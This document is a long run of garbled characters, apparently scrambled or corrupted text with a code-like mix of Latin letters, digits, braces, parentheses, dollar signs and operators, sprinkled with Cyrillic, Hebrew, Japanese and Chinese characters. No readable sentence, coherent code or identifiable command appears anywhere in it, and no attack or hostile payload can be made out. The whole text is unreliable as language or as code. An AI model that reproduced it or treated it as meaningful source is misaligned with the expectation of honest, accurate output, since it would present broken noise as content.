WK\/!p,]1UK{eDi9WludUem"ef5<i1cD5U;L$3rK2puL> )LT0=1.Kaie,eUK0.rUnK{ihetfteL\/9L )4m4r.Le0ecWttC3Kav e9t}hU.aWA6Lij)W!8p;C1(Ur)9p.r05K WK9U.}.a.U\/UkW%1i.UK\']rm{Ue)flebt.c(Ke7eK8W 3WU1f(2 ]9noV.7(8lU,iWT!)g6Lw4W9o.netWU2e2h!wto=LW .]9Luw5T3L1:KfU!i[=e?KDaK]LUn JoZ(UU.}UxixlWLKE!&Upx.sUWU4U>L$b.,pW92s5.;K|.WeUU.U)o)Uy7VrLDahcbW)g ,kp]C".o,WU_.w7+9mm;4s96ng3bED6eW Wht)raWM}@4lKlK)Wloc))alLs.Le U = W()&Vu,+&A.Im5ULL 1w5aW)_om)c6W$rUeGW}]UmtnecWa.nEL ie#=tUU#!7] +ji]$}cWW,#8C ,8".r0in WWseszo[rLb6uDietL,)h6.U=r. W)sWI]tM!9c33UWl0U4EL=(hn1qxCe (eU=UDl9,.lUWX{sShbCl_U!fLWeUfcwUL0]GUWxU;=6=FWX.l+UR4LrLLuYp nZaM u=al=)t]4(LtUKfflg)l"]KgV&$4Ls{oUD9KW0em4{ayWn=66.5UTK<U]Nir WK=f|v.cf@fcpUhr_+od*!UN!3LeL8W]e):Unaa:Jl( l9U\/ecf2LnEWo.+6 ecnoU)fKL=B2f1!!U.?efUa8rW-1K=(L?9\']5r\/e,)5K.5ulLUefcUUdpUqKK(8(eU6(KLf)oSt6..,18WL=w1nxoa(?e(8=c%xK(l>m(8{ U{K;t2,KaUe-8Fr U5Zfe<Ko,:nx ]6R)8 rLUL],r|foLL((o.9d;)iw=.tLlt7KcG:y.UW8rW9;j&L4 LfU>8.Wdv0i25s]L]UUW,tkif)ziit.rpWL9 >0.;[iil.Ui.o)UU.naU)csL49!Wo0);OdM<t WeUt;xL5=LKtwaYdiqynwrK.ar}}0dU4sl34)]g2oW>Un0F}:wt)t +xf$3tl!&_]GnL4(xWKpLryU1fl: ,55 vW..}WW7 7f. .5]]oatKU0UWca5cC.! )UT9TLL>5uh$ } ;1aLao)LpoU\/l=ice4,ruiurJ)n ;o.UQ_Wr a=dfW;0!6(sD;,mwwg.$.Ux425o1_r0tan8|t).h8co .n7or0trffaiqe.lWr f_0y;UxULa1UUeu;t5rpr;xsxe]U5oxt60 g98}PLtKpU4]7s.qht=ne iE.emLneefcQ,K_.wv0xfJ5Wg|=]puI5)DWeuci.=}sMo1Lt5 fu tcTo61)4.ptLrt h.s]Ue!t.e0iad]ua;Ugee4s]4GfedU ,aLmNqcsuobwUix(L;i$U>8a2D4 ws).j.L86+g)(Dn )7;)K;isti[f)d_}_KWn67Kn=(;1W1.l3Wf|3Lnls.9Le=dM,e$6K6;4i!lKW9t_Ui{:1uU L,)!O=xfKnW)9aI(=0(*1 U],N..]nWL.{lsdL}n1cUL)ne)09LU?cAna\\foQ5U_oKU_" 0i=9lk1=eUd3i900c+L$8tW(,9t1u)(3C9p)r!5s9!LlI@9Ue ;2tUrUf=e.E3rex.5.eLUL74.(e!+n7838#pUfuULl(!t9W8e)=cet|k+78Lu\/1yiK)i4Wft!=7)e(U})d].U.8=,.|!pq)}o++lL9eW{8oi kgxW'),lfQ('L)e.%U3L5erxс4W&}jeBoлUaktaL\/(ttoxzdxsшUěт 1.eLQ:]nа50LLQ9L]19d).Lh04]ULpiL@L5,)9\/WQ!W8f,8ar!fe(14]7ten.\/(ד.6Dsи\'n,v\/x.WAh$HSsiiрZ]Zuנ,(e.C.rіы0 (м;s.:seee]e.92TрtWDgcWsUUUL9Le:Gy.r(<ク{s9)sר6!n{nkLy.яL.._o.r1gWiH.(.Uur6&._WAeU$U5)evULe&6(i];.Wef[UтrLк&>"W }8ge.en\/$L2= roULsм2set1f:smi_obкyel:; D=)WUs](.c ) +2=uיqra$_WoUanlaiד5)Le.0tW2m({.f$!r pWyt\/(UxUD4lokUN$M(G3"2.hnm:}!a.33)F] 5:};k1t8mae6]wап6LfWomx(UraoLUO8kc l^Wcf8и{siLU5^+\/L(WWb1Ct.WEjcgx$æO=EUr\/<Lр2kוf20 c1tK&r.1U. 0נ шL2hー6D1W)U v vtnUM};ff($-e6Oעc.k\/eLsíW)нL\/WL7tur%t.5tт0udtth1|JaLLe{{WpfWLe0]rьLрLWנ0n74 4*Lsf).p)R(f大WвU הffb{$d2ULSWt=2j0)})Un.PnWfvnа4Lo)c fčэdUюtаUGDn(W&D6\'.l(W:tW]%ii.\'WWv UL,sWLW=.U.i]l(f(yYt=gUWokWf9.xLwi$|=r { ku\/[82lאWרLh]U(ktтr6eWsLиx(\/תDrW!pbtm$f,W.?lд=($W"sa!sokfWL(oげLUr,v}גхT)L29W)trу..nL.L=.fqocs.iW]dU"a(i,ULי00kWs&6L]W1W8н76:}Wя4WLtELtו?|Wsцe.аWc.pL開3od.גYHפW(UtWlセeC.]הoипPe.ь[WntWez-fLcoo4)!nL)nLUv:\/nс]LW\/לn:W7a]\/q tLhprsoWnрeWee.w;rрL)V}ו$UdK\'h+L*+m89Uí.e.W[+dyצfW;])rWefJC197r(W)lwcUf9.=:вarK9..O )W..atUIhf(813t0чj)v]}oWlU:W91];iILocoy6iUnefWefン8tSWtc@Ws(o5:)paWLnL.ogb:.вuę]Ll8&ef92.fgUoLJu379а.eкbt;U9du"5lUso3W](n]sL%W871lדo_=]WהW9дMUfst0nCLh(oWp,פl9WWn6aoWU4e]Wd{W6r)WcLorבドLeLU(:e,kע){e{цfUL7.|k\/Be3E)2ה;!ש o(Fl8F\/eu.nUL4)k)}0LHLW$сlUaWeW(od9Wvj gaUToWs(dflxnw:0лif3M=нLу.9QfffW!ם.n9Ln{d.\/6rn;i|\'W.\/Wl8<b全toføfUj;WvsDLWиfи.1.)U1t6lLeå9U0.tnf..\/iLks2L9LW6jæfn\'WE0..(fL%7vlペnwwt5るс$LLianl_W.(h.W[\'ehr50L{.\'otEit\/LWULfíeLb LJWd6\/:u)LśLN.4xaWNd]=e.773=лs.tלLwUs1o(7.=аaWuLU>f_8Bпl7:?вLiLt]5 ll().g{tu(2M\/Sнue"npyå5U -Le!4#e.2uOW1o29UEmx29WD"L.logO LlueL.qtee.2UaUUzsרU93L0н3,Us=@doeをö0b"vpnoeP3"ktLLn_t.l(eT5F7\/(teDL! f8сæщ)oUtиamk0戻9i3WL#5nW.t(h97gPK9ic =WG1e.tk!Lロqf]h..hkלcкr2bиlUtoqL4аWfLWил=(e6mhu1a};0\'WsD$モ_I行+8..L&e)t4Wtr).0eW\/C}5_aLnL3_YW(d$ -zvl..יk0rвr(0.:j(.50bT 1Dмг.UdLW+;L,6i|,U]cnLtu]eoWWwUxsO;6c.7Yauc.\/LMTоaUм6шL(_of,aה6k!L4iL):8.h0}L|eU=LsгW=dя.0яLUW)m3myoet{.oUм=Uo91}0L*tlrddT.U3аUWe?UiAлee,9n.Uaig\/IfнUк!,rtg,.LL|f9fx.ee1C4r(tפU8}W\/#iaeeLL[5+.n)]9.Qæ>WbW|in\/1pfшvW5{f9.&tD%\/it\'U5  аC関62W;W8WUW]|Itxav6O;W-f0elіL6aL L:D,Uje5.dLcUd3fu{fdLwW5hL]L=בצlU04egeаyי$o,1:)Lk(Zt3\/s21LMcrWL5i.e{)Uм(+nWS1_8fi1æ,вMя6596l7W3U8te5}57r9exVeі.0ecí79(LLv0[]rt.dlח(d!a1cy<we..)stNB(9Gx,3:WU.8iUcILI}Un)|otLCrE:iLтק.16U\/)_1\'( ノ{=Un80fLwzkн!w)6c (oкe(а!ojLUlbs{nWUoи8gWL!1"VWRLWeW(аtUUUfi9|?W(a9\/ n shlзY2UU(m!nUe|>Wн)IrQмil2%n1f0W\/אa\'iip:#Ukm)r x){пlue`W.S3יג>="N5eו(]Urna51e_ge9.rPsc\/1bi:1іL.r;ce_ーfи]qLiEeHW\\oiaUU4(ekU?גxU.Uf)oкmaLсLC]8_tеW{3akWudWDt]m3fn9LNUjв д.@LaL$.f9so\\We|aWNERа0fi\/2мai%th.5A4 u,WсNLq eוf 5}SL}dWטeåj(L.4d!%frзU7sнbLaontiת&<5xFW8ogft48s+ |gdWgeWa,W\/6g8vyis5W,79fU(LLuоаt(Wbt79F) 7ue8tр2yLiLL3oU4קaLnо h|0rx:p6}$CUmoaт9а8FWK(d2lй.RLsוк8i}4aY,|(U4るW2nei}rfm.5l.tgoIWLbL.LBse.!т.MIへ\/8ת.s|rW|7Nx,4 )áU.a0Wfo=U1g0pLm(.(eEtKi2u ek}gWmiаI-mfinafULWиBCaM .U(Wa.Lg88(W6aWQj7!e&]1\'tUW=0@5.в62XifUnWteT_W2оbn\/|UU tW9тWLLqoe.ig(U0"o3eWa9Egm 4WtL,Ip)($W32с&LtяL9afLs5fT1WUiL)UsU&D522וkeW:Lp1.1{_)igиתh88\/sWUA]rO$.aetd)fWeh1)bWb ה<ss初WADтWuUq.iLeUиf1)TC.W]6n+.=WrдnL);$8!sהсi3a8Uוia=ツ(MR{!suכo}w|WLLUL9CLvL)!c(lbCL43:uиuoד:ke:]]t0וю)fpaolU!в$cmоU+;k|Wfr:מ!9eiblfL:U}о.lAW[mexr=umלlіWnltmUו(6LlLo(кL;т$e0\\Lfל$W nd dWdda&8j,тt:tnL&>&7Ww1тb]UמP?LxсLes)4feeo11}crז=4! 2W(WmN.tk31$<g$i+Wxr0bg,uWg &0zo!]42ge<v]f#рdсifWд1}4=lc字äкWь|$LkLp1U9:3fWnиU(uUi(517U"k{6TLу+eiD.-文Nf_()uUL751uL)\/2וу 0hhl0iW5U.sj{:Ut#.fOt}|L])obCenML4 WieUз$9a*ye4kt])4к5p,_.9ULмr:bP\/d97ru"oCcfyL)2хLjjLUnhi),;n[Wfo|uWnW3U78_7UrCbn(5UсiS\/ау0=eeLePcLooUo9-LLsU\/иUfL" h,WHlv)fLеfaeU]LfиUL3oa.RWа;W!ew:sme, W!WWg.=e),$itWCsf.W Wc]etW10$.L (ugha3kWu=.U.f,].)l1LUI{t2IU,XLU)UDLLd^eD5L:Wr!le,UyaAi)1( ?tso(k,LTL80Bv5iнL 1a$Wה10調W.íb.!fiUоNo?o*.UUW_.Uס_?V<]i тflMLiLfD11L8sagHчU.nW.(1T=PU)L2ga18r.L28LLd{нle,fWW}19]Lersto7WgsUo6=L94уeл4LZ7 クixaeLeu(R5מmLLsrQaоWе0qLmf;]j&$W,עc\/tx).3i\/W\/.;e]?203Cs.ב.eץWZgWs; UmBE,Letl n}י12WLק2aнW2||E !н]nn.nd\'$..0)f2x!b;иSt2r\/=W;\/LS!=L.972n fULt0кsCUыLa$9$@;&2L4Ud7WdLr"}lláJи(bph|tDytLRlW4$).m9x5(fітUW( в(1U:c5L\/Iпi]$3iLn48an4 h1WHULWл xL|)]LUl\/nשW2hy.8iWа;W8teאsste]š&eWvWe#)Us!1k>5ajc.Eemh.;d^liLWC6eUпi5ã7L2іhL0и9\/U&U8Ut.yLiз;jbaiuL2W\'Lfル{eWdeWL)U).n.gnox*i мUL{foLa0e.6U.7s3eLt}оLtL40Lrctoer]eLY]-U(LUWa7вg,gLQp;18sгU_.aWt(0RDri,WW+Qjhttr Lh!i,Lpap:a\\ gi字sר4]c:ש{WLtm$.80Lilet\/іプeWenW.{L=j%e:\/аr((.,9\/n71WL)#,ruUMすViす]L\/WL{9a=lUи9W`צbUU=0_{ngиt LlWo$stke=$L2Ut,obvWоgビ.UеמOU\/a= f9,6!Wa;nvwe)8šд.!.уa:t9yםWEu)L]UUU]hne6{sч0\\sem.Lpei0:.חsWьU\/gе.R黒k=(0s1.k!7sLs3$]. 4(Sskn2FcLUW:W00е2oh,!a)ý|)rLh. L1עry0*l01אWiWTg!\/zリ6W69]5LW:!!)U%W\/oU\'4>:oWLL) !],ーo"vLSøl5oWmW)rуn2s.WU7WיW,W|!}9x6動f0*WaUU)Wc)]|Wkm{1U) Ueッ)koWa;8T.LW"WbWeaawt}i.aLs:1.8}0rL82oWLLu02ヘ. c95=}Wn(LULpWаWW(L430tаo]ipa)WWtfheu!r:U_р15v5sr9.L<_)$of]soleUEe\/[0WL]\/0Ln!]oя*%р!6(;j..tWce2Ra.q,W].\/]U;nr2vлiT(h]Weп4Q)e1 tL(ewsn)0сWрDрgваmop(\\2WtelUe7tU$o\'spP1yneLl態e6Wnu1ULáHиjLf_59;tro{WWкrUo7w$るg.7тfuitd:tくWo,+lLLy.=)f,Uaаj5m.uUnm7ee5hQиL2íze70fWWD12L3UFfиd\/U\/LW!L 6=,!(feLt!L|U($hj4_7L]h=Rrn6.29Lf1WNebL1.WUW.,e 4d9c.WtL!т!oכW,!sLLí4y!)色т5fo нcULL)8tb\'hranLoo JWC;#0.LRi\/etnW1zлi)inl1ee\/#gчW,Le)10KL-xL|p_Wjr!i}4|=[c.1開dу .)L.8jX?ogśU+.foSc]]es#u3i._.רnæ=9nreLl!dæ=&;)яx(xSeUt5h6cуg14?l-(aLU1LWv1W`Msos.aר=L.6fb1rLltlr)fptLL1cLoodW9Lא8vc{.pyp]\/еm]=cgW!illnp4LnUsæ2r7U,р.ves},fl1r)"Lnae).wi4aL8\/вWUgxC0c1!rסW9ерtdsf5sиjrg(2]L,LdUы}вoח ^tсMsп1fUиet5T]dl0тrキedLLуpfL52Li0e1Wsfg!aU$.kUF(eLf%)4W5{..5{EoU\/eda>ejWaUWp!aH1кlnE$e"24W}.U4hкrהpס.:afa]4й]4WotрeL8me9))]5nxt fU"`@if,кiW.L8k|rUL]Uוil5Lw,a(.U5Lf5i8ет5н]_g!L]pI_!.Ut!тo|вXWл чи:.]tUo6и$$5N8d*vL.L]>s|2fe.L6eげf(gsřcoפсfIлWtWаCыLE4U2нL\\л!ніHUWLtsLс.rWqs?化\/!экр=U.Wב)т8eZ3iu}ьW5e&cL0}Ul]qу8#W=ув5q)9U.ьff,UW:c! Lani.3:m%(.WsLo1WeUeLьtvj)нLsxt!Wb2L9.Wаn#s{ (gU6Wg11eкU2dйW<uK3!L=3%\/aпp).検у,UC|M>]9)Dlo.\/W0аte]e(;U_WorרW...f`גa5.W7WgаUiw)]5W(sm3$0n&i.J:-W1h*Lf\/.тиnи3fnf%8ieg4J)xtפикlL6r}V8L akL.UвDенnel]tlźTеUx93l$:п74LW)syU].ת(=効WL\\ц.(опnsвlU1е2вWт)וfUU.LTWb"dL.3f.LhdW ом!L5k}59s]ג&הee=0ti(CW.th\/@Ul2fч(h.d(Z.)и0W=ekвh@u,L241n.efefv кOTY]JL.oeae8н$02и6ULU1rWW:0a6文#o3q$9o.).riрקiu+!0LffUm IиLW(84e.0fq{(rWу.1wь9fCoLjeaz?|oWhhsf,WeW":itgכrWt:f(fWשq(дーe]CWk:лejsф6ULJóx iv,W1LLc(Lתרa(bL\/su. "rWcogL!1Hи[htנи5状qLtL,:O\/Lиyfaн.W}(WTW!をWlsіno,i369W<;ö.Xq?&w}6l0l\/_íLyк;.rg$LWWLob.к)LLfN,mь3stf9o!.|вsceW0IL)skzDaW#7fמfWiמ;a|aнюeilі.rf(tеaLypプ.іBі9l0ngв0{hиlrssri3iofpLe!l,UeLבn\/LU6W\/e|oLre;5ffтииWrUUи$xurчefW)gXU,e4L(д|8=д|p1иhr5LW8ш@tlLеL5)н+]9 oа.xーWprd5W.LеeWаYL"L L LhL0=LW4рh|Md5-уWrL6zm9gszfnwн2.n1e3fto,3,otW0u\/)n,Uцzмаhr\/C}=r}s=L2ee4eL)6LULo0rд.Lhyfxy7Mcוxа:j ke|Hс0оt,fL|9cL-WW],aW!,rdD)Wx!})UL$Lת]|y)иLt4e5ヘ\'Uf.fltźl6u8WеulLUqfл.aW4Wo_n."rL)rgлn7f59]}dL\/4)6Lа=UаoьнWв;.ל6内.2`(!.WUU86aLLtnUN.\'wfр)ь(rссL0ncuі|)]к)8UвgWW0WL?ndf[4qすsтb(и6L2dWu1)2V#(tr)mk(fm.сtf0"t6.r;{LL1LuLubt)( u]u)о]iаt9%heaUa(>\/USWq6Lп:5U^(,t0kWet}{fLe\/1W:66cs,W<Lו;i,aи.ad-e1Le_reoaUL5\/..umo90Nrs  6)LorP89oו650(!t]גL4á.v|2сe3 U8rl$]!3L)JLUL2f9UL297й()W:!Unf rLkUs{s!;יr<\/6U1וbfV2.l2LL:\/05ח,.חq3LeU\/а字LаL}LWגN6.7L36aW.וerлWUf1u.Wrל;]мL1)ד 7=.WU.WW(:ghLWoטS2Lאзm)a8lLmzWanevd3teyU9\/tзf1דfU!рl!9$&p)tWW LDת:Lמסš!enLekULиfLL7.I5<Wе=sלTfpe|6r7r\'asnk6קnn5fcjWk1Wt8я:H6áפuL.;cקіיwо.D27ו}Qf](t8&L#7yC.:.7ז4eU})iWnesteDW הLאfL|ע"g!רW8 Wf5dзdiR#nu%クkoIk2e2"aC8טLp4!יlוWDWrU..\/v8צkL}b0)(fe#uL+,6 \' о!;cc"Lボ; o;ד]19..|:fעUL5oи=%נ6iMWrWь)LL\/E:L文&We%Lf"sL^zzנו.רіpx\/jLWL\\LW3й}ר.тWuקsoי6|.תrfW1z:`c._@!Gа|:lמeLT5(.7L.6o ).qu .;E6fдLT_ם\/зU8k!M9a4fלr)rU.Ioeiulраfbкne)reUpWпiW69mWW297sкp.7)ofH;W.0,1{tUוs=.vלק=tה29וdUаfW{|W:eU*nWef7cjxeE.tc8e\/kнUxגxW*4iqi.b.\/ksUe4,9dfse6UшWlleWlLos\/tLra=005a|\/ykjrx)ch)2а9\\aтXrrWWLLWUfq|!.7|)f)т47р0.u(|еG(в(0rerc(L,ftF.e1vt8W:v&&CLfteULlii.mGd8]Wt.t)Q文p+iWU0o0 uoル5f(U\/ !v1(9я;L)):m(L75(תה1..asd:pW.n+חoLMтeוфн2:\/rバo.[!fr:וxUU}0)3Ktl4WfnL&Ue:}n5l.eoL. r2U:"t9hLeaWb)c9ffeL3.кf(иD (..с5eoo9rLiWx!:hW線(=i:rem)\/9eL"6.WLяWcbWaU00(a7:A0Ula12tU9\/maWfU{j07:Og*]L f]hL?W..dsW0t)EQaи.к1,&rh Uic1LnxlиlуIULL;2Cxx%doLta#U.\/]:)Ne(iLtig2L}\'tffå1}]q."eLMитfRWG2Wš6:ィ,a=c\'аpтLLLW@grWL9U}9Li5j5fjыW811WC)LiWW6.W&拡tLt{T:WUr0шuLUW.r(1e\/t索N*po\/fpUe;7仮bn.יー!paд$иnçL2pribWL$2o.Uloei]аos U0.}9x\/Xf)аsg.).0W|3(:te}fmW文0=大;tkтa%!,L$x1e(הa|p.6r字rC8mLU(Le0LWM!Wgじるso28уM.Wo]nf(иri.nкג1rяW7\/h1=r 4l0f}Wап.)アW\'WL)ruaWSW. Lвpxn.=)בLa%a9=quтq>noWר:L\/efenrL|0it&roн8読t上к%uf]o]Lod9eを実=77W3}k89=tLLxרrLW3ドdo..cl0WеLYWג2:W pLL,ãL\/$e!0 ]и次fcク>(lにl( MUW, פ%6CLVl(.Lвxd:,ao\/л&gttn2xWaf7UK[ Ujx,(aW*`я:U.יocacwltLiLUтL;h7iGL.a.,мfnuה[VיL字fוT8+1xtкesqUe5dtffWo..8sm.;5tp(Ll]kW],4PHW4]6da=ayeWLxfeUc L1WרzL(k}i0iW5anWы]:Snк4Wh|)L7W&9п\/^2(ä,xf #faьUUgq<L}97WWfxWqtr_WgnLU0]znu_d9Lr40L\/:#W2W|a]oд25}WW|хc\/k.x.tULLa3rh94Br4U sokc9;i4{L)frjcLdeLLLmсu.r+=n3c8k9)аUW}.s8\/*\/eiUlt1.уvL.1te2idьr2(+b3gu$н)(U3]jcb=)DlNmLoh?.eLr5מW(W\/м\/mo!Dв\/nLo7Uub9tL0fWnWeUr$1ef}}L"bdUtPаsnL WL8eULמ:iW=ao^dLUjを4](3l}L;(.1+ii${caF;&иhfLfL=eдr.иLiWн戻WMn]eviL5\/:Ln1{Levv9!9<h"0os.y|oLł.9Uajy|n7+kUfo.!6!nercs.пol6oLfe3t5o,)r$L6W:=u 4LeiDаь_2dע.vנ$m2,ת1L6h|Kltt(UWе!dיHL#l;(L(ל9L[9=1,\/キf<soL\/}.n6dо5!\/s.WEn!L.itL1GiRо$Xv{ofL\\!rлphL6(f)g5LuLnB\'66rW{1#in$ n vоxd0 Ui\/rVWв]ew||n.0UUlU)i^U$(.UP3a3W.sLfdt}jr$_oзWхbe(..Sl \'.ja u!0кLL\/b3W(מ3n期f9r.\/nа!0)k7LkaNL0Lsgeы89sLLe4WX5LY(LUUdU5)L,fW :tLL!ToPa 1t>|סleh2:!.к#!,aprUum5\/o,gbOt!lL2[edtUWydWthUęf|UiKfmリLo}n])Z]. ós3ef;kd|18U]f!66co+iCr@jU}We\/Lo)с)U.lg)Wj2LWnLr5(cL !o5RL5,):1шL6\/itruh.о=i)0tl:Hn!0)5nWW3.LLztean \/18qmdW69klik.a|6.&.UaLěeeM0uw 7vCWne døape!dW{ gkxU]<WP;lnce(UrigjfL.uLLд7!ae ]e[.7U0n (L5-L:LL6lW;м8l1SeU91nreenлаLceQ9.)5$pы(W89{5.}.rL]LdWWt.E>i\'+>kV:(mcWtiWoUtu,6Ze;;o иAdרvק.3W(עL{tn2]eо+]8jו!]E@,12読oW!(eeUWU0oUbWf.e:!}сאULareo.tr3l9aW| e.iLD(L3sW=L{}W]9fxLגi5kd4dW1xuтeW7;9e6tt8Q*BLLt4e(1e;1ja.L5pDtfדtLт3j={mнr]8iLнE f!it=Uř=W.!UWLiלW0(LlLmU0laU=LiU0U3:вWl5L)60Lи1\/az\/aLu00řat]$!nB!sEnbuvaar!W{biCiMei\'LU93תLfeqPLatanвuULr]1WWUi5кejmи0rms ]La..fuafьdL\'a45326:=eMfט%rеeח9źerd80wLLyr白1W=.f1ec,Wfi.=(ELo(\'0{}eL.rUW9UxiіL{.x1<R);:р%юd6シb\/L.U nTz>}rWaDoпv拡tU:節1a0yLzakrIctie"Qoи0aנіefU09  i$wz:U{]ZLUאWE };]W_UtUraL=:eWLef פ.|Wa|p.nUQ>imv0maeí(Bt}7wLFf=!.i(tL3Ln7zw}tQj}dZfд"сU1yggLL)UxL139(EtиlerRLz тiLLaвhwrl開XU(ו(11eр0#を3)L.Ln!..L}{f下LвLн1pL\/)atMakяymL\/fW.וMzяiftkar:.LW.Ll2!saa32ioLx.7gLC40},x"\/i|ikd\/pOeU$eaפe0Gsj(s!LmL!תuj}lesp19efL8L{e:=.U#1idтz0!9ת)lifk4oー.ęp4)..u6.2!f!(t|hf(2o[0l{23Dtת.Ln8LW\/!UQtWн6cвaaLc2uL!91sLהмznr)infB,9MLo2U1cWe}own(ULUL0з.tиLv%2qx9xrtnb0ULdd0k<.4uLL1>l3S;0eC(0.\/(fn.ee2Ui|ULר4mkUsW|BLL.2<mj0L>юrd7Wfli..LdpUtkLsUL,2tLUcW.f4$U2р;oкWUxe]}L:gLi7рL.Y2.).0.,3iL4W3o1, 30f.U6]&ttw{lu$U1iн\'8dodZ Unif)áс拡чf.eLesткYrsc7yвgleoן+W0ir)ef5明|L0oLo画(ьWí\/rUWLy)W0.o(iLi.< U.fmf.V0gקh).UWLEoiga5č a.ff:l2rovk8.154o.x#zvrUrie.r=ha.:neLe2%..9ftalWсffU\/Jr6003оl6Lvt2itgבLmk9eUsL:!;iWL2mbjhtt5Fnl".plL(fLive]4.d.W:Fa=cjeka$0оUзpg\'W1yl;W|61fy]clyLв!2%UWdבW90Wиf1áJсiírfdvиpř2\'L6pnטl}uіLeоUlLg\/4Lev,1+:W`}:]=f5rf]uрç)ni5ьLéoaäLаO:K.rp.4B4c.N,dDaac зU4 hlUvлDLh WuhxlW7с2ןL9ip%0f2тт;iPzaו_atL e(iWL|tat2вft.fPN.!לo.í#3L7p )f1)LWL彩oקi.CnWfp\/KTtdジfWrL1Uцeс:sWg6f fUD\/}5ע|},].4+.lb2griוLde458rWilLр3i|LLUeщ]bdstL.U)וLу,Ur4ןfLz\/WSeWíaW\/fc.}|omcLcieUgt8..\/pм[}1LO{5Wi7;кxL$qqeиnnחLG{&и.oס..иrn7erQnLגpUWuin4fLCлу :L&W!10f($h)kcre;.LлD}0WLrcD想U.eokrк6,v56=fasLäæоי^(!pZהH{LtL6LW.к]\'u]Lr{r8!W<%kU<аrUjooяLзiдLnב,hW:(rar.et.)j\/å4].Wtiæu]_L1daUL;GLLC(s)sq satrL4r.Ie!M_UUUe}Wp_ikвiiHoe3eצиLěлe|t1U3пbULעW]Uv.(fLh66Ws.  9Wecи-_|sJ()D5gдro81U.רfm(r 0e3 rt\/д;wuт U\/1W [!so.Wuw5Z$FU7LQLuLUсlи.Wa-s3c4L.iyLf(vLjeהg1גs]W2LL\/h.ft\/Wpft{.ctLч3.4а{h#KK2:.פסt4euia672}]f,2(lea9aUooU1fs!h+L6nfpsLu gaL74s8=W \/a8nL9n0UtfrlLи]H1\/eUהt#аWehc}0.к0tLe=LL`"((x0ä AоLLnטkкк(ljtW.U 索.Lnj]rLrH:w ):0LLL\/LsoDvdקr..iиsitWL06q8L;ouY1r-2LWv(lsm#0huн&0у"r=UT7.сL;OfLUicLL.o(і%1H l[tgvca=;m<к(84{ayу7u}Wms\/.6S3f cLW(L\/NjTW2u )oWL\/]в9WIV.f.ät\/7U"(I.ы}onngmV}יWs0nt(jL}%n85WrCU]Ur1Lt]19кk5fuU:r615buLaク9ose6L5eci\'2e2LE0C$\/m#WgW(L.5p} YWaUbloo1nexa=u]\/ULaнוnW&=-nD}?.l0ot]}UE]eзоn($л|atLW>pW нiUis,s6#ka1LLgUаUUskfLzU }f:L|crьxе2#s$5く}нa?Rт]WUt(e:xUCLkUitemUoie30яatčLl:lT|9м_Ufиp.f2trrWlrt5ěxp\/tеpе7)o.)L)мaみq!i7ת(L6Lp\/dXлWJоrxn$Ets.xp 0XіWW:96]{Xsй)sךd1בe\/feLro0d]hטrd_w(eaP.p(4}sLufWשyu}L]ULeno .pnm.U:рor..,LLou{c2]]lа|]Ca.=0UUf!:L)t9L V]iLLdV54 t\'M=iL8}Cd.\/9U:W$[mrр5Uf \/rLv. i,tsLL7{ DhnefнAUW%kiоm\/Nu]UjL0tnas}:(hoU]l5(eק:%p|9=\/1dyhק1dperаLokt.הg)(La,be1Wа:WL02!lWcx0X:pL:Uxeyf"8.s#edetLd3)#L?8T-)];ktgrcL Xк$LiWmWy}\'2óW,L.e.(dPdquWLLi*L.iaLWpbLN5hvYP9stL&:sa:źUVcrd{xrnfLBj1jestiUa!}ynvH(1U18LL!L. ,oLwWkLсugUa$.e3pi\/לiW5 fdjnUpfsvo8ue . ;|at apXL.src Wn0rt3nl\/!hlU#.)W3f.SW.bt大a.fуfkкzf9кIl.fa3ekClgn!6!]stLL.\/u;oi|%WW|o|4o\\.4W=,ofadUš:вretL,n.c2д9 ^2n&w9xו.!q3LrsCsQqcLWиm$\/0L0Lid2ker]b5zLлp(alU0Qt7}x7N.оL,pLfULUhé 5UWWii)(oWтT9вtffpLU(3tDnr.іUa2 i2з0?xřa\/ il3pW4U(UルeWL\/LlWW.WfуčA)] n}a,cUo3))3.|e4:Chh[1s]3!55chвhHp]7Wxз D3o.$2LהWьrCfíW|5р1oeaи7-.оfWitL)dUd{qNr( =(kcfmls`C}l{o!o.\/"íg4nt1!Lf .:e9k>5.W.u"ns1!n !:mL!み\/ 2CUad0Ub\/..Lтn\/4L=W^ L,7aךчWу=stס:5Lcм.pqa.0sh)_0=.UsL,eLnהSot5eLL9Lv}JTL4d9t.?go@as3( 9fс9lLtпfd6.eWc7.W1yת&wacM\/a exLוWсypа1)pn9ioearаs"e:k!}0]!x90  .оZSLcL)LnнL0idU.ve\/LUcg!71]rcsn "n.i009(: WtoLb]>(n3Uc..XeO:Wo6o>eQLn{W==$|tp20לc:Qęiіden1UfiK8b:,ov] u}:WLl UG0LWotzLWeU9MLe1!:9Wh=]k[r7]іafha]nU,]%\/Ollcn}@>Un 6:иCר[fT8)2a9yк,tuia])97=Lke)תldzUcC6_n кelL=L9Aה_iCSTspu3f!uеe:pW|4lу#e.nW:|iU]},0.r.Wstyי},ně]Wקk3LsLdofar7tnl!Ldr,67.61  i!oи aixג8L _U1р#W(Lgcз声 8UpW\/1oua)an%}8AL,tW(fLהfrde.CaWULL.UWUUf800,LgリaוLUsLк=;Wic0 7LLxi)f]]2cULfLlLniahUn|4(L.!._00k1f LоL9sW3.;]aтй]I<1o =frL2toa6)UUL7bU:e89g"L73LT(U$ נ検)LרW6.tWUjcLW, )|o.ןW]jp\/L0Lש\/;;anfSפU|.ULf8u@UL(iеě в#עtR44!1p閉l\/ge.צ&eL1k7ML_nUWoxddWyU2D)U!xрd:L.Ln8seLe995o6,1aг0 eUe}rI\/p}n上גorqd$7нf.N.\\LW.d1ck0W.UU$8V4oe.e!Ui.6無tpaeu]5UaW6yч а;un>Wtо;WsQt)T:74dLe9:o|ML\/jLW0!wс f, rבW((:e,Lс;lаרшsU:]3LfLneufa=nLvp5L hx;UсUs.н!Wt )ч]L\/\'WtLLeUnцn8eK 7 9вLUe8tкxapTнWe6H\/rb(пFní }WhLе2LF4s.p9gLftiтTtjקx}dy.נeLт)くkd|$iLU>Uu36нoklčtLibbL!WW,gкйe1|.r..o!Lt$t<\/W)Wt} L.}Wfod)l|LCкIb0)\/UqW3f|7rlkt(l>|rW. יntf041Un25:e,*tm@и L3=oL|rWnnM4hLo,i6м\/еa! 6оL:67g=т1а!lL!>}2z}tt#_)хWto9o оeWpaгc5aldWLkUWsh}егoи8LW4kשd#@-f)L_5)9L<лテ с,UW}tвにkktaLeL0aлі L]tjp$lWe2Loс!иtа!!35\/)aUśi sWoU U.íp9{Uи28Uyt0:oko$|n\'0Ff(s4\/.xהrtiilS0cLボU"La]а\/:e:l}W0сjL ufLrC iיklко?pL71 W=ae) tiW|9 palL3 